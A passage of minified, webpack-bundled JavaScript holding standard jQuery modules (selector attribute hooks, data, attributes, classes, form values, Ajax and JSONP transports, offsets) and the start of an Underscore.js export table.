href='#'></a>","#"===e.firstChild.getAttribute("href")}))||me("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&pe((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||me("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),pe((function(e){return null==e.getAttribute("disabled")}))||me($,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}));var _e=r.Sizzle;de.noConflict=function(){return r.Sizzle===de&&(r.Sizzle=_e),de},void 0===(o=function(){return de}.call(t,n,t,e))||(e.exports=o)}(window)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return function(t,n,o){for(var r=[],s=void 0!==o;(t=t[n])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&e(t).is(o))break;r.push(t)}return r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(19)],void 0===(r=function(e){"use strict";var t=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){window.console&&window.console.warn&&e&&t.test(e.name)&&window.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";e.readyException=function(e){window.setTimeout((function(){throw e}))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(10),n(58)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,i=/[A-Z]/g;function a(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(i,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:s.test(e)?JSON.parse(e):e)}(n)}catch(e){}r.set(e,t,n)}else n=void 0;return n}return e.extend({hasData:function(e){return r.hasData(e)||o.hasData(e)},data:function(e,t,n){return r.access(e,t,n)},removeData:function(e,t){r.remove(e,t)},_data:function(e,t,n){return o.access(e,t,n)},_removeData:function(e,t){o.remove(e,t)}}),e.fn.extend({data:function(e,s){var i,u,c,l=this[0],d=l&&l.attributes;if(void 0===e){if(this.length&&(c=r.get(l),1===l.nodeType&&!o.get(l,"hasDataAttrs"))){for(i=d.length;i--;)d[i]&&0===(u=d[i].name).indexOf("data-")&&(u=n(u.slice(5)),a(l,u,c[u]));o.set(l,"hasDataAttrs",!0)}return c}return"object"==typeof e?this.each((function(){r.set(this,e)})):t(this,(function(t){var n;if(l&&void 0===t)return void 0!==(n=r.get(l,e))||void 0!==(n=a(l,e))?n:void 0;this.each((function(){r.set(this,e,t)}))}),null,s,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){r.remove(this,e)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(37),n(38)],void 0===(r=function(e){"use strict";return e.fn.delay=function(t,n){return t=e.fx&&e.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(e,n){var o=window.setTimeout(e,t);n.stop=function(){window.clearTimeout(o)}}))},e.fn.delay}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(60)],void 0===(r=function(e,t,n){"use strict";var o={};function r(t){var n,r=t.ownerDocument,s=t.nodeName,i=o[s];return i||(n=r.body.appendChild(r.createElement(s)),i=e.css(n,"display"),n.parentNode.removeChild(n),"none"===i&&(i="block"),o[s]=i,i)}function s(e,o){for(var s,i,a=[],u=0,c=e.length;u<c;u++)(i=e[u]).style&&(s=i.style.display,o?("none"===s&&(a[u]=t.get(i,"display")||null,a[u]||(i.style.display="")),""===i.style.display&&n(i)&&(a[u]=r(i))):"none"!==s&&(a[u]="none",t.set(i,"display",s)));for(u=0;u<c;u++)null!=a[u]&&(e[u].style.display=a[u]);return e}return e.fn.extend({show:function(){return s(this,!0)},hide:function(){return s(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){n(this)?e(this).show():e(this).hide()}))}}),s}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createDocumentFragment().appendChild(e.createElement("div")),(o=e.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),n.appendChild(o),t.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",t.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(40)],void 0===(r=function(e){"use strict";return new RegExp(e.join("|"),"i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(72),n(25)],void 0===(r=function(e,t){"use strict";function n(e,t,o,r,s){return new n.prototype.init(e,t,o,r,s)}e.Tween=n,n.prototype={constructor:n,init:function(t,n,o,r,s,i){this.elem=t,this.prop=o,this.easing=s||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=r,this.unit=i||(e.cssNumber[o]?"":"px")},cur:function(){var e=n.propHooks[this.prop];return e&&e.get?e.get(this):n.propHooks._default.get(this)},run:function(t){var o,r=n.propHooks[this.prop];return this.options.duration?this.pos=o=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=o=t,this.now=(this.end-this.start)*o+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):n.propHooks._default.set(this),this}},n.prototype.init.prototype=n.prototype,n.propHooks={_default:{get:function(t){var n;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(n){e.fx.step[n.prop]?e.fx.step[n.prop](n):1!==n.elem.nodeType||!e.cssHooks[n.prop]&&null==n.elem.style[t(n.prop)]?n.elem[n.prop]=n.now:e.style(n.elem,n.prop,n.now+n.unit)}}},n.propHooks.scrollTop=n.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=n.prototype.init,e.fx.step={}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(93),n(73),n(94),n(95)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(14),n(44),n(12),n(6)],void 0===(r=function(e,t,n,o,r){"use strict";var s,i=e.expr.attrHandle;e.fn.extend({attr:function(n,o){return t(this,e.attr,n,o,arguments.length>1)},removeAttr:function(t){return this.each((function(){e.removeAttr(this,t)}))}}),e.extend({attr:function(t,n,o){var r,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?e.prop(t,n,o):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?s:void 0)),void 0!==o?null===o?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(r=i.set(t,o,n))?r:(t.setAttribute(n,o+""),o):i&&"get"in i&&null!==(r=i.get(t,n))?r:null==(r=e.find.attr(t,n))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!o.radioValue&&"radio"===t&&n(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var n,o=0,s=t&&t.match(r);if(s&&1===e.nodeType)for(;n=s[o++];)e.removeAttribute(n)}}),s={set:function(t,n,o){return!1===n?e.removeAttr(t,o):t.setAttribute(o,o),o}},e.each(e.expr.match.bool.source.match(/\w+/g),(function(t,n){var o=i[n]||e.find.attr;i[n]=function(e,t,n){var r,s,a=t.toLowerCase();return n||(s=i[a],i[a]=r,r=null!=o(e,t,n)?a:null,i[a]=s),r}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(12),n(10),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";function s(e){return e.getAttribute&&e.getAttribute("class")||""}function i(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(o)||[]}e.fn.extend({addClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).addClass(o.call(this,t,s(this)))}));if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)u.indexOf(" "+l+" ")<0&&(u+=l+" ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},removeClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).removeClass(o.call(this,t,s(this)))}));if(!arguments.length)return this.attr("class","");if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)for(;u.indexOf(" "+l+" ")>-1;)u=u.replace(" "+l+" "," ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},toggleClass:function(t,o){var a=typeof t,u="string"===a||Array.isArray(t);return"boolean"==typeof o&&u?o?this.addClass(t):this.removeClass(t):n(t)?this.each((function(n){e(this).toggleClass(t.call(this,n,s(this),o),o)})):this.each((function(){var n,o,c,l;if(u)for(o=0,c=e(this),l=i(t);n=l[o++];)c.hasClass(n)?c.removeClass(n):c.addClass(n);else void 0!==t&&"boolean"!==a||((n=s(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))}))},hasClass:function(e){var n,o,r=0;for(n=" "+e+" ";o=this[r++];)if(1===o.nodeType&&(" "+t(s(o))+" ").indexOf(n)>-1)return!0;return!1}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(44),n(14),n(2),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/\r/g;e.fn.extend({val:function(t){var n,o,i,a=this[0];return arguments.length?(i=r(t),this.each((function(o){var r;1===this.nodeType&&(null==(r=i?t.call(this,o,e(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=e.map(r,(function(e){return null==e?"":e+""}))),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,r,"value")||(this.value=r))}))):a?(n=e.valHooks[a.type]||e.valHooks[a.nodeName.toLowerCase()])&&"get"in n&&void 0!==(o=n.get(a,"value"))?o:"string"==typeof(o=a.value)?o.replace(s,""):null==o?"":o:void 0}}),e.extend({valHooks:{option:{get:function(n){var o=e.find.attr(n,"value");return null!=o?o:t(e.text(n))}},select:{get:function(t){var n,r,s,i=t.options,a=t.selectedIndex,u="select-one"===t.type,c=u?null:[],l=u?a+1:i.length;for(s=a<0?l:u?a:0;s<l;s++)if(((r=i[s]).selected||s===a)&&!r.disabled&&(!r.parentNode.disabled||!o(r.parentNode,"optgroup"))){if(n=e(r).val(),u)return n;c.push(n)}return c},set:function(t,n){for(var o,r,s=t.options,i=e.makeArray(n),a=s.length;a--;)((r=s[a]).selected=e.inArray(e.valHooks.option.get(r),i)>-1)&&(o=!0);return o||(t.selectedIndex=-1),i}}}}),e.each(["radio","checkbox"],(function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},n.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(97),n(20),n(46)],void 0===(r=function(e,t,n){"use strict";return n.focusin||e.each({focus:"focusin",blur:"focusout"},(function(n,o){var r=function(t){e.event.simulate(o,t.target,e.event.fix(t))};e.event.special[o]={setup:function(){var e=this.ownerDocument||this,s=t.access(e,o);s||e.addEventListener(n,r,!0),t.access(e,o,(s||0)+1)},teardown:function(){var e=this.ownerDocument||this,s=t.access(e,o)-1;s?t.access(e,o,s):(e.removeEventListener(n,r,!0),t.remove(e,o))}}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(13)],void 0===(r=function(e){"use strict";return e.focusin="onfocusin"in window,e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(21)],void 0===(r=function(e){"use strict";return e._evalUrl=function(t,n){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){e.globalEval(t,n)}})},e._evalUrl}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.location}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return e.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new window.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+t),n},e.parseXML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(9),n(31),n(18)],void 0===(r=function(e,t){"use strict";return e.fn.extend({wrapAll:function(n){var o;return this[0]&&(t(n)&&(n=n.call(this[0])),o=e(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&o.insertBefore(this[0]),o.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(n){return t(n)?this.each((function(t){e(this).wrapInner(n.call(this,t))})):this.each((function(){var t=e(this),o=t.contents();o.length?o.wrapAll(n):t.append(n)}))},wrap:function(n){var o=t(n);return this.each((function(t){e(this).wrapAll(o?n.call(this,t):n)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){e(this).replaceWith(this.childNodes)})),this}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(13),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest}catch(e){}};var n={0:200,1223:204},o=e.ajaxSettings.xhr();t.cors=!!o&&"withCredentials"in o,t.ajax=o=!!o,e.ajaxTransport((function(e){var r,s;if(t.cors||o&&!e.crossDomain)return{send:function(t,o){var i,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)a[i]=e.xhrFields[i];for(i in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)a.setRequestHeader(i,t[i]);r=function(e){return function(){r&&(r=s=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(n[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=r(),s=a.onerror=a.ontimeout=r("error"),void 0!==a.onabort?a.onabort=s:a.onreadystatechange=function(){4===a.readyState&&window.setTimeout((function(){r&&s()}))},r=r("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),e.ajaxTransport("script",(function(n){var o,r;if(n.crossDomain||n.scriptAttrs)return{send:function(s,i){o=e("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){o.remove(),r=null,e&&i("error"===e.type?404:200,e.type)}),t.head.appendChild(o[0])},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(74),n(75),n(21)],void 0===(r=function(e,t,n,o){"use strict";var r=[],s=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=r.pop()||e.expando+"_"+n++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",(function(n,i,a){var u,c,l,d=!1!==n.jsonp&&(s.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&s.test(n.data)&&"data");if(d||"jsonp"===n.dataTypes[0])return u=n.jsonpCallback=t(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,d?n[d]=n[d].replace(s,"$1"+u):!1!==n.jsonp&&(n.url+=(o.test(n.url)?"&":"?")+n.jsonp+"="+u),n.converters["script json"]=function(){return l||e.error(u+" was not called"),l[0]},n.dataTypes[0]="json",c=window[u],window[u]=function(){l=arguments},a.always((function(){void 0===c?e(window).removeProp(u):window[u]=c,n[u]&&(n.jsonpCallback=i.jsonpCallback,r.push(u)),l&&t(c)&&c(l[0]),l=c=void 0})),"script"}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(107),n(21),n(18),n(31),n(6)],void 0===(r=function(e,t,n){"use strict";e.fn.load=function(o,r,s){var i,a,u,c=this,l=o.indexOf(" ");return l>-1&&(i=t(o.slice(l)),o=o.slice(0,l)),n(r)?(s=r,r=void 0):r&&"object"==typeof r&&(a="POST"),c.length>0&&e.ajax({url:o,type:a||"GET",dataType:"html",data:r}).done((function(t){u=arguments,c.html(i?e("<div>").append(e.parseHTML(t)).find(i):t)})).always(s&&function(e,t){c.each((function(){s.apply(this,u||[e.responseText,t,e])}))}),this}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(54),n(68),n(108)],void 0===(r=function(e,t,n,o,r){"use strict";return e.parseHTML=function(s,i,a){return"string"!=typeof s?[]:("boolean"==typeof i&&(a=i,i=!1),i||(r.createHTMLDocument?((u=(i=t.implementation.createHTMLDocument("")).createElement("base")).href=t.location.href,i.head.appendChild(u)):i=t),l=!a&&[],(c=n.exec(s))?[i.createElement(c[1])]:(c=o([s],i,l),l&&l.length&&e(l).remove(),e.merge([],c.childNodes)));var u,c,l},e.parseHTML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n;return t.createHTMLDocument=((n=e.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===n.childNodes.length),t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20)],void 0===(r=function(e){"use strict";e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,n){e.fn[n]=function(e){return this.on(n,e)}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(38)],void 0===(r=function(e){"use strict";e.expr.pseudos.animated=function(t){return e.grep(e.timers,(function(e){return t===e.elem})).length}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(4),n(30),n(2),n(42),n(70),n(71),n(43),n(23),n(9),n(25),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c){"use strict";return e.offset={setOffset:function(t,n,o){var s,i,a,u,c,l,d=e.css(t,"position"),h=e(t),f={};"static"===d&&(t.style.position="relative"),c=h.offset(),a=e.css(t,"top"),l=e.css(t,"left"),("absolute"===d||"fixed"===d)&&(a+l).indexOf("auto")>-1?(u=(s=h.position()).top,i=s.left):(u=parseFloat(a)||0,i=parseFloat(l)||0),r(n)&&(n=n.call(t,o,e.extend({},c))),null!=n.top&&(f.top=n.top-c.top+u),null!=n.left&&(f.left=n.left-c.left+i),"using"in n?n.using.call(t,f):h.css(f)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(n){e.offset.setOffset(this,t,n)}));var n,o,r=this[0];return r?r.getClientRects().length?(n=r.getBoundingClientRect(),o=r.ownerDocument.defaultView,{top:n.top+o.pageYOffset,left:n.left+o.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,n,o,r=this[0],s={top:0,left:0};if("fixed"===e.css(r,"position"))n=r.getBoundingClientRect();else{for(n=this.offset(),o=r.ownerDocument,t=r.offsetParent||o.documentElement;t&&(t===o.body||t===o.documentElement)&&"static"===e.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((s=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),s.left+=e.css(t,"borderLeftWidth",!0))}return{top:n.top-s.top-e.css(r,"marginTop",!0),left:n.left-s.left-e.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===e.css(t,"position");)t=t.offsetParent;return t||o}))}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(n,o){var r="pageYOffset"===o;e.fn[n]=function(e){return t(this,(function(e,t,n){var s;if(c(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return s?s[o]:e[t];s?s.scrollTo(r?s.pageXOffset:n,r?n:s.pageYOffset):e[t]=n}),n,e,arguments.length)}})),e.each(["top","left"],(function(t,n){e.cssHooks[n]=a(u.pixelPosition,(function(t,o){if(o)return o=i(t,n),s.test(o)?e(t).position()[n]+"px":o}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(23),n(25)],void 0===(r=function(e,t,n){"use strict";return e.each({Height:"height",Width:"width"},(function(o,r){e.each({padding:"inner"+o,content:r,"":"outer"+o},(function(s,i){e.fn[i]=function(a,u){var c=arguments.length&&(s||"boolean"!=typeof a),l=s||(!0===a||!0===u?"margin":"border");return t(this,(function(t,r,s){var a;return n(t)?0===i.indexOf("outer")?t["inner"+o]:t.document.documentElement["client"+o]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+o],a["scroll"+o],t.body["offset"+o],a["offset"+o],a["client"+o])):void 0===s?e.css(t,r,l):e.style(t,r,s,l)}),r,c?a:void 0,c)}}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(14),n(24),n(17),n(2),n(23),n(27),n(114)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,s,a;if("string"==typeof n&&(o=t[n],n=t,t=o),r(t))return s=i.call(arguments,2),(a=function(){return t.apply(n||this,s.concat(i.call(arguments)))}).guid=t.guid=t.guid||e.guid++,a},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=t,e.isFunction=r,e.isWindow=s,e.camelCase=n,e.type=o,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20),n(46)],void 0===(r=function(e){"use strict";e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(n){"use strict";void 0===(r=function(){return n}.apply(t,o=[]))||(e.exports=r)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e,t){"use strict";var n=window.jQuery,o=window.$;e.noConflict=function(t){return window.$===e&&(window.$=o),t&&window.jQuery===e&&(window.jQuery=n),e},t||(window.jQuery=window.$=e)}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return wn})),n.d(t,"VERSION",(function(){return r.e})),n.d(t,"restArguments",(function(){return s})),n.d(t,"isObject",(function(){return i})),n.d(t,"isNull",(function(){return a})),n.d(t,"isUndefined",(function(){return u})),n.d(t,"isBoolean",(function(){return c})),n.d(t,"isElement",(function(){return l})),n.d(t,"isString",(function(){return h})),n.d(t,"isNumber",(function(){return f})),n.d(t,"isDate",(function(){return p})),n.d(t,"isRegExp",(function(){return m})),n.d(t,"isError",(function(){return g})),n.d(t,"isSymbol",(function(){return v})),n.d(t,"isArrayBuffer",(function(){return b})),n.d(t,"isDataView",(function(){return E})),n.d(t,"isArray",(function(){return U})),n.d(t,"isFunction",(function(){return x})),n.d(t,"isArguments",(function(){return q})),n.d(t,"isFinite",(function(){return A})),n.d(t,"isNaN",(function(){return I})),n.d(t,"isTypedArray",(function(){return N})),n.d(t,"isEmpty",(function(){return F})),n.d(t,"isMatch",(function(){return M})),n.d(t,"isEqual",(function(){return W})),n.d(t,"isMap",(function(){return oe})),n.d(t,"isWeakMap",(function(){return re})),n.d(t,"isSet",(function(){return se})),n.d(t,"isWeakSet",(function(){return ie})),n.d(t,"keys",(function(){return H})),n.d(t,"allKeys",(function(){return Y})),n.d(t,"values",(function(){return ae})),n.d(t,"pairs",(function(){return ue})),n.d(t,"invert",(function(){return ce})),n.d(t,"functions",(function(){return le})),n.d(t,"methods",(function(){return le})),n.d(t,"extend",(function(){return he})),n.d(t,"extendOwn",(function(){return fe})),n.d(t,"assign",(function(){return fe})),n.d(t,"defaults",(function(){return pe})),n.d(t,"create",(function(){return ge})),n.d(t,"clone",(function(){return ve})),n.d(t,"tap",(function(){return be})),n.d(t,"get",(function(){return we})),n.d(t,"has",(function(){return Te})),n.d(t,"mapObject",(function(){return Ae})),n.d(t,"identity",(function(){return Se})),n.d(t,"constant",(function(){return j})),n.d(t,"noop",(function(){return Ie})),n.d(t,"toPath",(function(){return ye})),n.d(t,"property",(function(){return Ee})),n.d(t,"propertyOf",(function(){return je})),n.d(t,"matcher",(function(){return Ce})),n.d(t,"matches",(function(){return Ce})),n.d(t,"times",(function(){return Ke})),n.d(t,"random",(function(){return Be})),n.d(t,"now",(function(){return Oe})),n.d(t,"escape",(function(){return Ne})),n.d(t,"unescape",(function(){return $e})),n.d(t,"templateSettings",(function(){return Re})),n.d(t,"template",(function(){return Ve})),n.d(t,"result",(function(){return We})),n.d(t,"uniqueId",(function(){return Je})),n.d(t,"chain",(function(){return Ze})),n.d(t,"iteratee",(function(){return _e})),n.d(t,"partial",(function(){return et})),n.d(t,"bind",(function(){return tt})),n.d(t,"bindAll",(function(){return rt})),n.d(t,"memoize",(function(){return st})),n.d(t,"delay",(function(){return it})),n.d(t,"defer",(function(){return at})),n.d(t,"throttle",(function(){return ut})),n.d(t,"debounce",(function(){return ct})),n.d(t,"wrap",(function(){return lt})),n.d(t,"negate",(function(){return dt})),n.d(t,"compose",(function(){return ht})),n.d(t,"after",(function(){return ft})),n.d(t,"before",(function(){return pt})),n.d(t,"once",(function(){return mt})),n.d(t,"findKey",(function(){return gt})),n.d(t,"findIndex",(function(){return bt})),n.d(t,"findLastIndex",(function(){return yt})),n.d(t,"sortedIndex",(function(){return kt})),n.d(t,"indexOf",(function(){return wt})),n.d(t,"lastIndexOf",(function(){return Tt})),n.d(t,"find",(function(){return St})),n.d(t,"detect",(function(){return St})),n.d(t,"findWhere",(function(){return Ct})),n.d(t,"each",(function(){return Et})),n.d(t,"forEach",(function(){return Et})),n.d(t,"map",(function(){return Ut})),n.d(t,"collect",(function(){return Ut})),n.d(t,"reduce",(function(){return _t})),n.d(t,"foldl",(function(){return _t})),n.d(t,"inject",(function(){return _t})),n.d(t,"reduceRight",(function(){return qt})),n.d(t,"foldr",(function(){return qt})),n.d(t,"filter",(function(){return At})),n.d(t,"select",(function(){return At})),n.d(t,"reject",(function(){return It})),n.d(t,"every",(function(){return jt})),n.d(t,"all",(function(){return jt})),n.d(t,"some",(function(){return Kt})),n.d(t,"any",(function(){return Kt})),n.d(t,"contains",(function(){return Bt})),n.d(t,"includes",(function(){return Bt})),n.d(t,"include",(function(){return Bt})),n.d(t,"invoke",(function(){return Ot})),n.d(t,"pluck",(function(){return Lt})),n.d(t,"where",(function(){return Dt})),n.d(t,"max",(function(){return Nt})),n.d(t,"min",(function(){return $t})),n.d(t,"shuffle",(function(){return Ht})),n.d(t,"sample",(function(){return Rt})),n.d(t,"sortBy",(function(){return Ft})),n.d(t,"groupBy",(function(){return zt})),n.d(t,"indexBy",(function(){return Gt})),n.d(t,"countBy",(function(){return Vt})),n.d(t,"partition",(function(){return Wt})),n.d(t,"toArray",(function(){return Jt})),n.d(t,"size",(function(){return Zt})),n.d(t,"pick",(function(){return Qt})),n.d(t,"omit",(function(){return 